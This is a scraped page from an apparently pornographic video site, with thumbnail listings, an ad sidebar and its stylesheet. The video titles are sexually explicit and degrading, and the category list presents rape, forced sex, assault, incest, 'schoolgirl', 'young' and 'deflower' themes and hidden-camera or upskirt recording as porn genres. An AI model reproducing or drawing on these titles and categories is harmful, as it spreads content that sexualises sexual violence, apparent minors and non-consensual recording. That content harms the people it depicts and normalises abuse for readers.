                                    <img data-sg="57f072766201bdbf" src="/thumbs/543/6336690528486276543_0.jpg" alt="Espana with massive narrowly backside has deep asshole sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Espana with massive narrowly backside has deep asshole sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4879039260645787961/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="43b5d45b77fa0939" src="/thumbs/961/4879039260645787961_0.jpg" alt="Sometimes even the shyest girl has to be a slut" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sometimes even the shyest girl has to be a slut</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:33</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4450745048738063489/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3dc4390a6fdc6481" src="/thumbs/489/4450745048738063489_0.jpg" alt="Gorgeous blue eyed brunette face fucked by massive cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gorgeous blue eyed brunette face fucked by massive cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639196217606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109f892106" src="/thumbs/606/3824942639196217606_0.jpg" alt="Big Tit Franceska Jaimes vs Nacho Vidal - Rough Blowjob &amp; Squirt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tit Franceska Jaimes vs Nacho Vidal - Rough Blowjob &amp; Squirt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638170172294/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg" alt="Old Vs Young Porn Music Video - BasedGirls.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Vs Young Porn Music Video - BasedGirls.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:37</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637766149081/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104a4c03d9" src="/thumbs/81/3824942637766149081_0.jpg" alt="Dominican Slut fucked good by two guys" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dominican Slut fucked good by two guys</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2200329592875266576/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e89241b5c1c3210" src="/thumbs/576/2200329592875266576_0.jpg" alt="Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2061095939394693097/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c9a7bd6339ee7e9" src="/thumbs/97/2061095939394693097_0.jpg" alt="Rough Trio with Desi and Latina" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Trio with Desi and Latina</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:46</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482548207532729/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251dc343ab9" src="/thumbs/729/1426482548207532729_0.jpg" alt="Rough hair pulling and spoon spanking Stealing For The FUCK Of It" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough hair pulling and spoon spanking Stealing For The FUCK Of It</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/category/118489170/Latina/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Gangbanged Rough Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Gang<span>banged</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378c45e720294137ae831d53bef2e370","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://gangbangedrough.com/assets/css/styles.css
body_size: 5749
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(255, 194, 119); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(210,140,80); background: linear-gradient(to bottom,rgb(220,150,90),rgb(200,130,70)); background: -webkit-linear-gradient(top,rgb(220,150,90),rgb(200,130,70)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(255, 194, 119); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(255, 194, 119); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}
.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

